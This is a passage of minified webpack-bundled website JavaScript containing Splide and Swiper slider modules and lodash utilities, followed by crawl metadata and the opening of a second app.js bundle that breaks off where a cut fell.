n(e,t){ce(e).join(" ").split(" ").forEach(e=>{const n=e.split(".");t(n[0],n[1])})}return{on:function(t,i,r,s=te){n(t,(t,n)=>{e[t]=e[t]||[],ue(e[t],{_event:t,_callback:i,_namespace:n,_priority:s,_key:r}).sort((e,t)=>e._priority-t._priority)})},off:t,offBy:function(n){ke(e,(e,i)=>{t(i,n)})},emit:function(t){(e[t]||[]).forEach(e=>{e._callback.apply(e,he(arguments,1))})},destroy:function(){e={}}}}(),this.Components={},this.state=function(e){let t=e;return{set:function(e){t=e},is:function(e){return pe(ce(e),t)}}}(1),this.splides=[],this._options={},this._Extensions={};const n=se(e)?Be(document,e):e;Ge(n,`${n} is invalid.`),this.root=n,Ae(Yn,Wn.defaults),Ae(Ae(this._options,Yn),t||{})}mount(e,t){const{state:n,Components:i}=this;return Ge(n.is([1,J]),"Already mounted!"),n.set(1),this._Components=i,this._Transition=t||this._Transition||(this.is(yn)?qn:Vn),this._Extensions=e||this._Extensions,ke(Ce({},Hn,this._Extensions,{Transition:this._Transition}),(e,t)=>{const n=e(this,i,this._options);i[t]=n,n.setup&&n.setup()}),ke(i,e=>{e.mount&&e.mount()}),this.emit(nt),ge(this.root,"is-initialized"),n.set(K),this.emit("ready"),this}sync(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(K)&&(this._Components.Sync.remount(),e.Components.Sync.remount()),this}go(e){return this._Components.Controller.go(e),this}on(e,t){return this.event.on(e,t,null,20),this}off(e){return this.event.off(e),this}emit(e){return this.event.emit(e,...he(arguments,1)),this}add(e,t){return this._Components.Slides.add(e,t),this}remove(e){return this._Components.Slides.remove(e),this}is(e){return this._options.type===e}refresh(){return this.emit(ut),this}destroy(e=!0){const{event:t,state:n}=this;return n.is(1)?t.on("ready",this.destroy.bind(this,e),this):(ke(this._Components,t=>{t.destroy&&t.destroy(e)},!0),t.emit(kt),t.destroy(),e&&ne(this.splides),n.set(J)),this}get options(){return this._options}set options(e){const{_options:t}=this;Ae(t,e),this.state.is(1)||this.emit(ft,t)}get length(){return this._Components.Slides.getLength(!0)}get index(){return this._Components.Controller.getIndex()}};let Un=Wn;Un.defaults={},Un.STATES=ee;n("yJ04");var Zn=n("PSD3"),Xn=n.n(Zn);V.use([function({swiper:e,extendParams:t,on:n,emit:i}){const r="swiper-pagination";let s;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`}}),e.pagination={el:null,$el:null,bullets:[]};let o=0;function a(){return!e.params.pagination.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length}function l(t,n){const{bulletActiveClass:i}=e.params.pagination;t[n]().addClass(`${i}-${n}`)[n]().addClass(`${i}-${n}-${n}`)}function c(){const t=e.rtl,n=e.params.pagination;if(a())return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,c=e.pagination.$el;let d;const p=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((d=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>r-1-2*e.loopedSlides&&(d-=r-2*e.loopedSlides),d>p-1&&(d-=p),d<0&&"bullets"!==e.params.paginationType&&(d=p+d)):d=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const i=e.pagination.bullets;let r,a,p;if(n.dynamicBullets&&(s=i.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),c.css(e.isHorizontal()?"width":"height",`${s*(n.dynamicMainBullets+4)}px`),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&((o+=d-e.previousIndex)>n.dynamicMainBullets-1?o=n.dynamicMainBullets-1:o<0&&(o=0)),p=((a=(r=d-o)+(Math.min(i.length,n.dynamicMainBullets)-1))+r)/2),i.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${n.bulletActiveClass}${e}`).join(" ")),c.length>1)i.each(e=>{const t=g(e),i=t.index();i===d&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(i>=r&&i<=a&&t.addClass(`${n.bulletActiveClass}-main`),i===r&&l(t,"prev"),i===a&&l(t,"next"))});else{const t=i.eq(d),s=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=i.eq(r),o=i.eq(a);for(let e=r;e<=a;e+=1)i.eq(e).addClass(`${n.bulletActiveClass}-main`);if(e.params.loop)if(s>=i.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)i.eq(i.length-e).addClass(`${n.bulletActiveClass}-main`);i.eq(i.length-n.dynamicMainBullets-1).addClass(`${n.bulletActiveClass}-prev`)}else l(t,"prev"),l(o,"next");else l(t,"prev"),l(o,"next")}}if(n.dynamicBullets){const r=Math.min(i.length,n.dynamicMainBullets+4),o=(s*r-s)/2-p*s,a=t?"right":"left";i.css(e.isHorizontal()?a:"top",`${o}px`)}}if("fraction"===n.type&&(c.find(U(n.currentClass)).text(n.formatFractionCurrent(d+1)),c.find(U(n.totalClass)).text(n.formatFractionTotal(p))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const i=(d+1)/p;let r=1,s=1;"horizontal"===t?r=i:s=i,c.find(U(n.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${r}) scaleY(${s})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(c.html(n.renderCustom(e,d+1,p)),i("paginationRender",c[0])):i("paginationUpdate",c[0]),e.params.watchOverflow&&e.enabled&&c[e.isLocked?"addClass":"removeClass"](n.lockClass)}function d(){const t=e.params.pagination;if(a())return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let s="";if("bullets"===t.type){let i=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&!e.params.loop&&i>n&&(i=n);for(let n=0;n<i;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(s),e.pagination.bullets=r.find(U(t.bulletClass))}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span>`+" / "+`<span class="${t.totalClass}"></span>`,r.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(s)),"custom"!==t.type&&i("paginationRender",e.pagination.$el[0])}function p(){e.params.pagination=W(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let n=g(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&(n=e.$el.find(t.el)).length>1&&(n=n.filter(t=>g(t).parents(".swiper")[0]===e.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),n.addClass(t.modifierClass+e.params.direction),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),o=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click",U(t.bulletClass),(function(t){t.preventDefault();let n=g(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),Object.assign(e.pagination,{$el:n,el:n[0]}),e.enabled||n.addClass(t.lockClass))}function u(){const t=e.params.pagination;if(a())return;const n=e.pagination.$el;n.removeClass(t.hiddenClass),n.removeClass(t.modifierClass+t.type),n.removeClass(t.modifierClass+e.params.direction),e.pagination.bullets&&e.pagination.bullets.removeClass&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&n.off("click",U(t.bulletClass))}n("init",()=>{p(),d(),c()}),n("activeIndexChange",()=>{e.params.loop?c():void 0===e.snapIndex&&c()}),n("snapIndexChange",()=>{e.params.loop||c()}),n("slidesLengthChange",()=>{e.params.loop&&(d(),c())}),n("snapGridLengthChange",()=>{e.params.loop||(d(),c())}),n("destroy",()=>{u()}),n("enable disable",()=>{const{$el:t}=e.pagination;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)}),n("lock unlock",()=>{c()}),n("click",(t,n)=>{const r=n.target,{$el:s}=e.pagination;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&s.length>0&&!g(r).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&r===e.navigation.nextEl||e.navigation.prevEl&&r===e.navigation.prevEl))return;const t=s.hasClass(e.params.pagination.hiddenClass);i(!0===t?"paginationShow":"paginationHide"),s.toggleClass(e.params.pagination.hiddenClass)}}),Object.assign(e.pagination,{render:d,update:c,init:p,destroy:u})},function({swiper:e,extendParams:t,on:n,emit:i}){let r;function s(){const t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(r),r=w(()=>{let t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),i("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?l():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),i("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),i("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),i("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?l():(t=e.slideTo(0,e.params.speed,!0,!0),i("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),i("autoplay")),e.params.cssMode&&e.autoplay.running?s():!1===t&&s()},n)}function a(){return void 0===r&&(!e.autoplay.running&&(e.autoplay.running=!0,i("autoplayStart"),s(),!0))}function l(){return!!e.autoplay.running&&(void 0!==r&&(r&&(clearTimeout(r),r=void 0),e.autoplay.running=!1,i("autoplayStop"),!0))}function c(t){e.autoplay.running&&(e.autoplay.paused||(r&&clearTimeout(r),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].addEventListener(t,p)}):(e.autoplay.paused=!1,s())))}function d(){const t=o();"hidden"===t.visibilityState&&e.autoplay.running&&c(),"visible"===t.visibilityState&&e.autoplay.paused&&(s(),e.autoplay.paused=!1)}function p(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,p)}),e.autoplay.paused=!1,e.autoplay.running?s():l())}function u(){e.params.autoplay.disableOnInteraction?l():c(),["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,p)})}function f(){e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,s())}e.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),n("init",()=>{if(e.params.autoplay.enabled){a(),o().addEventListener("visibilitychange",d),e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",u),e.$el.on("mouseleave",f))}}),n("beforeTransitionStart",(t,n,i)=>{e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(n):l())}),n("sliderFirstMove",()=>{e.autoplay.running&&(e.params.autoplay.disableOnInteraction?l():c())}),n("touchEnd",()=>{e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&s()}),n("destroy",()=>{e.$el.off("mouseenter",u),e.$el.off("mouseleave",f),e.autoplay.running&&l(),o().removeEventListener("visibilitychange",d)}),Object.assign(e.autoplay,{pause:c,run:s,start:a,stop:l})},function({swiper:e,extendParams:t,on:n}){t({parallax:{enabled:!1}});const i=(t,n)=>{const{rtl:i}=e,r=g(t),s=i?-1:1,o=r.attr("data-swiper-parallax")||"0";let a=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y");const c=r.attr("data-swiper-parallax-scale"),d=r.attr("data-swiper-parallax-opacity");if(a||l?(a=a||"0",l=l||"0"):e.isHorizontal()?(a=o,l="0"):(l=o,a="0"),a=a.indexOf("%")>=0?`${parseInt(a,10)*n*s}%`:`${a*n*s}px`,l=l.indexOf("%")>=0?`${parseInt(l,10)*n}%`:`${l*n}px`,null!=d){const e=d-(d-1)*(1-Math.abs(n));r[0].style.opacity=e}if(null==c)r.transform(`translate3d(${a}, ${l}, 0px)`);else{const e=c-(c-1)*(1-Math.abs(n));r.transform(`translate3d(${a}, ${l}, 0px) scale(${e})`)}},r=()=>{const{$el:t,slides:n,progress:r,snapGrid:s}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{i(e,r)}),n.each((t,n)=>{let o=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(o+=Math.ceil(n/2)-r*(s.length-1)),o=Math.min(Math.max(o,-1),1),g(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{i(e,o)})})};n("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),n("init",()=>{e.params.parallax.enabled&&r()}),n("setTranslate",()=>{e.params.parallax.enabled&&r()}),n("setTransition",(t,n)=>{e.params.parallax.enabled&&((t=e.params.speed)=>{const{$el:n}=e;n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{const n=g(e);let i=parseInt(n.attr("data-swiper-parallax-duration"),10)||t;0===t&&(i=0),n.transition(i)})})(n)})},function({swiper:e,extendParams:t,on:n,emit:i}){t({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),e.lazy={};let r=!1,s=!1;function o(t,n=!0){const r=e.params.lazy;if(void 0===t)return;if(0===e.slides.length)return;const s=e.virtual&&e.params.virtual.enabled?e.$wrapperEl.children(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`):e.slides.eq(t),a=s.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!s.hasClass(r.elementClass)||s.hasClass(r.loadedClass)||s.hasClass(r.loadingClass)||a.push(s[0]),0!==a.length&&a.each(t=>{const a=g(t);a.addClass(r.loadingClass);const l=a.attr("data-background"),c=a.attr("data-src"),d=a.attr("data-srcset"),p=a.attr("data-sizes"),u=a.parent("picture");e.loadImage(a[0],c||l,d,p,!1,()=>{if(null!=e&&e&&(!e||e.params)&&!e.destroyed){if(l?(a.css("background-image",`url("${l}")`),a.removeAttr("data-background")):(d&&(a.attr("srcset",d),a.removeAttr("data-srcset")),p&&(a.attr("sizes",p),a.removeAttr("data-sizes")),u.length&&u.children("source").each(e=>{const t=g(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),c&&(a.attr("src",c),a.removeAttr("data-src"))),a.addClass(r.loadedClass).removeClass(r.loadingClass),s.find(`.${r.preloaderClass}`).remove(),e.params.loop&&n){const t=s.attr("data-swiper-slide-index");if(s.hasClass(e.params.slideDuplicateClass)){o(e.$wrapperEl.children(`[data-swiper-slide-index="${t}"]:not(.${e.params.slideDuplicateClass})`).index(),!1)}else{o(e.$wrapperEl.children(`.${e.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`).index(),!1)}}i("lazyImageReady",s[0],a[0]),e.params.autoHeight&&e.updateAutoHeight()}}),i("lazyImageLoad",s[0],a[0])})}function a(){const{$wrapperEl:t,params:n,slides:i,activeIndex:r}=e,a=e.virtual&&n.virtual.enabled,l=n.lazy;let c=n.slidesPerView;function d(e){if(a){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(i[e])return!0;return!1}function p(e){return a?g(e).attr("data-swiper-slide-index"):g(e).index()}if("auto"===c&&(c=0),s||(s=!0),e.params.watchSlidesProgress)t.children(`.${n.slideVisibleClass}`).each(e=>{o(a?g(e).attr("data-swiper-slide-index"):g(e).index())});else if(c>1)for(let e=r;e<r+c;e+=1)d(e)&&o(e);else o(r);if(l.loadPrevNext)if(c>1||l.loadPrevNextAmount&&l.loadPrevNextAmount>1){const e=l.loadPrevNextAmount,t=c,n=Math.min(r+t+Math.max(e,t),i.length),s=Math.max(r-Math.max(t,e),0);for(let e=r+c;e<n;e+=1)d(e)&&o(e);for(let e=s;e<r;e+=1)d(e)&&o(e)}else{const e=t.children(`.${n.slideNextClass}`);e.length>0&&o(p(e));const i=t.children(`.${n.slidePrevClass}`);i.length>0&&o(p(i))}}function c(){const t=l();if(!e||e.destroyed)return;const n=e.params.lazy.scrollingElement?g(e.params.lazy.scrollingElement):g(t),i=n[0]===t,s=i?t.innerWidth:n[0].offsetWidth,o=i?t.innerHeight:n[0].offsetHeight,d=e.$el.offset(),{rtlTranslate:p}=e;let u=!1;p&&(d.left-=e.$el[0].scrollLeft);const f=[[d.left,d.top],[d.left+e.width,d.top],[d.left,d.top+e.height],[d.left+e.width,d.top+e.height]];for(let e=0;e<f.length;e+=1){const t=f[e];if(t[0]>=0&&t[0]<=s&&t[1]>=0&&t[1]<=o){if(0===t[0]&&0===t[1])continue;u=!0}}const h=!("touchstart"!==e.touchEvents.start||!e.support.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};u?(a(),n.off("scroll",c,h)):r||(r=!0,n.on("scroll",c,h))}n("beforeInit",()=>{e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)}),n("init",()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?c():a())}),n("scroll",()=>{e.params.freeMode&&e.params.freeMode.enabled&&!e.params.freeMode.sticky&&a()}),n("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?c():a())}),n("transitionStart",()=>{e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!s)&&(e.params.lazy.checkInView?c():a())}),n("transitionEnd",()=>{e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.checkInView?c():a())}),n("slideChange",()=>{const{lazy:t,cssMode:n,watchSlidesProgress:i,touchReleaseOnEdges:r,resistanceRatio:s}=e.params;t.enabled&&(n||i&&(r||0===s))&&a()}),Object.assign(e.lazy,{load:a,loadInSlide:o})},function({swiper:e,extendParams:t,on:n,emit:i}){function r(t){let n;return t&&(n=g(t),e.params.uniqueNavElements&&"string"==typeof t&&n.length>1&&1===e.$el.find(t).length&&(n=e.$el.find(t))),n}function s(t,n){const i=e.params.navigation;t&&t.length>0&&(t[n?"addClass":"removeClass"](i.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=n),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](i.lockClass))}function o(){if(e.params.loop)return;const{$nextEl:t,$prevEl:n}=e.navigation;s(n,e.isBeginning),s(t,e.isEnd)}function a(t){t.preventDefault(),e.isBeginning&&!e.params.loop||e.slidePrev()}function l(t){t.preventDefault(),e.isEnd&&!e.params.loop||e.slideNext()}function c(){const t=e.params.navigation;if(e.params.navigation=W(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const n=r(t.nextEl),i=r(t.prevEl);n&&n.length>0&&n.on("click",l),i&&i.length>0&&i.on("click",a),Object.assign(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:i,prevEl:i&&i[0]}),e.enabled||(n&&n.addClass(t.lockClass),i&&i.addClass(t.lockClass))}function d(){const{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",l),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",a),n.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},n("init",()=>{c(),o()}),n("toEdge fromEdge lock unlock",()=>{o()}),n("destroy",()=>{d()}),n("enable disable",()=>{const{$nextEl:t,$prevEl:n}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)}),n("click",(t,n)=>{const{$nextEl:r,$prevEl:s}=e.navigation,o=n.target;if(e.params.navigation.hideOnClick&&!g(o).is(s)&&!g(o).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===o||e.pagination.el.contains(o)))return;let t;r?t=r.hasClass(e.params.navigation.hiddenClass):s&&(t=s.hasClass(e.params.navigation.hiddenClass)),i(!0===t?"navigationShow":"navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}}),Object.assign(e.navigation,{update:o,init:c,destroy:d})}]),window.Swiper=V,window.Splide=Un,window._isEmpty=n("E+oP"),window._debounce=n("sEfC"),window._get=n("mwIZ"),window._orderBy=n("k8Y/"),window._throttle=n("DzJC"),window.swal2=Xn.a,n("KzGS")},pyCd:function(e,t){},qZTm:function(e,t,n){var i=n("fR/l"),r=n("MvSz"),s=n("7GkX");e.exports=function(e){return i(e,s,r)}},r05p:function(e,t){},rEGp:function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},sEf8:function(e,t){e.exports=function(e){return function(t){return e(t)}}},sEfC:function(e,t,n){var i=n("GoyQ"),r=n("QIyF"),s=n("tLB3"),o="Expected a function",a=Math.max,l=Math.min;e.exports=function(e,t,n){var c,d,p,u,f,h,m=0,g=!1,w=!1,b=!0;if("function"!=typeof e)throw new TypeError(o);function v(t){var n=c,i=d;return c=d=void 0,m=t,u=e.apply(i,n)}function y(e){var n=e-h;return void 0===h||n>=t||n<0||w&&e-m>=p}function x(){var e=r();if(y(e))return k(e);f=setTimeout(x,function(e){var n=t-(e-h);return w?l(n,p-(e-m)):n}(e))}function k(e){return f=void 0,b&&c?v(e):(c=d=void 0,u)}function C(){var e=r(),n=y(e);if(c=arguments,d=this,h=e,n){if(void 0===f)return function(e){return m=e,f=setTimeout(x,t),g?v(e):u}(h);if(w)return f=setTimeout(x,t),v(h)}return void 0===f&&(f=setTimeout(x,t)),u}return t=s(t)||0,i(n)&&(g=!!n.leading,p=(w="maxWait"in n)?a(s(n.maxWait)||0,t):p,b="trailing"in n?!!n.trailing:b),C.cancel=function(){void 0!==f&&clearTimeout(f),m=0,c=h=d=f=void 0},C.flush=function(){return void 0===f?u:k(r())},C}},seXi:function(e,t,n){var i=n("qZTm"),r=1,s=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,o,a,l){var c=n&r,d=i(e),p=d.length;if(p!=i(t).length&&!c)return!1;for(var u=p;u--;){var f=d[u];if(!(c?f in t:s.call(t,f)))return!1}var h=l.get(e);if(h&&l.get(t))return h==t;var m=!0;l.set(e,t),l.set(t,e);for(var g=c;++u<p;){var w=e[f=d[u]],b=t[f];if(o)var v=c?o(b,w,f,t,e,l):o(w,b,f,e,t,l);if(!(void 0===v?w===b||a(w,b,n,o,l):v)){m=!1;break}g||(g="constructor"==f)}if(m&&!g){var y=e.constructor,x=t.constructor;y!=x&&"constructor"in e&&"constructor"in t&&!("function"==typeof y&&y instanceof y&&"function"==typeof x&&x instanceof x)&&(m=!1)}return l.delete(e),l.delete(t),m}},shjB:function(e,t){var n=9007199254740991;e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=n}},tLB3:function(e,t,n){var i=n("GoyQ"),r=n("/9aa"),s=NaN,o=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,c=/^0o[0-7]+$/i,d=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(r(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var n=l.test(e);return n||c.test(e)?d(e.slice(2),n?2:8):a.test(e)?s:+e}},tMB7:function(e,t,n){var i=n("y1pI");e.exports=function(e){var t=this.__data__,n=i(t,e);return n<0?void 0:t[n][1]}},tadb:function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"DataView");e.exports=i},"u+OR":function(e,t,n){var i=n("PMrG");"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n("aET+")(i,r);i.locals&&(e.exports=i.locals)},u8Dt:function(e,t,n){var i=n("YESw"),r="__lodash_hash_undefined__",s=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(i){var n=t[e];return n===r?void 0:n}return s.call(t,e)?t[e]:void 0}},"ut/Y":function(e,t,n){var i=n("ZCpW"),r=n("GDhZ"),s=n("zZ0H"),o=n("Z0cm"),a=n("+c4W");e.exports=function(e){return"function"==typeof e?e:null==e?s:"object"==typeof e?o(e)?r(e[0],e[1]):i(e):a(e)}},"wF/u":function(e,t,n){var i=n("e5cp"),r=n("ExA7");e.exports=function e(t,n,s,o,a){return t===n||(null==t||null==n||!r(t)&&!r(n)?t!=t&&n!=n:i(t,n,s,o,e,a))}},wJg7:function(e,t){var n=9007199254740991,i=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?n:t)&&("number"==r||"symbol"!=r&&i.test(e))&&e>-1&&e%1==0&&e<t}},xYSL:function(e,t){e.exports=function(e,t){return e.has(t)}},y1pI:function(e,t,n){var i=n("ljhN");e.exports=function(e,t){for(var n=e.length;n--;)if(i(e[n][0],t))return n;return-1}},yGk4:function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"Set");e.exports=i},yJ04:function(e,t,n){var i=n("iMhT");"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n("aET+")(i,r);i.locals&&(e.exports=i.locals)},yLpj:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},yue5:function(e,t,n){var i=n("/9aa");e.exports=function(e,t){if(e!==t){var n=void 0!==e,r=null===e,s=e==e,o=i(e),a=void 0!==t,l=null===t,c=t==t,d=i(t);if(!l&&!d&&!o&&e>t||o&&a&&c&&!l&&!d||r&&a&&c||!n&&c||!s)return 1;if(!r&&!o&&!d&&e<t||d&&n&&s&&!r&&!o||l&&n&&s||!a&&s||!c)return-1}return 0}},zZ0H:function(e,t){e.exports=function(e){return e}},zoYe:function(e,t,n){var i=n("nmnc"),r=n("eUgh"),s=n("Z0cm"),o=n("/9aa"),a=1/0,l=i?i.prototype:void 0,c=l?l.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(s(t))return r(t,e)+"";if(o(t))return c?c.call(t):"";var n=t+"";return"0"==n&&1/t==-a?"-0":n}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://completa.com.br/js/app.js?id=ddcc6ec14c195d8cdefa
body_size: 30176
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=2)}({2:function(e,t,n){n("bUC5"),e.exports=n("s+lh")},"2SVd":function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},"3VJn":function(e,t,n){"use 